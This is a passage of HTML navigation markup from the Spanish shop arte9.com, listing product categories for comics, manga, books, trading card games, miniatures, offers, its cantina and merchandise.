</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
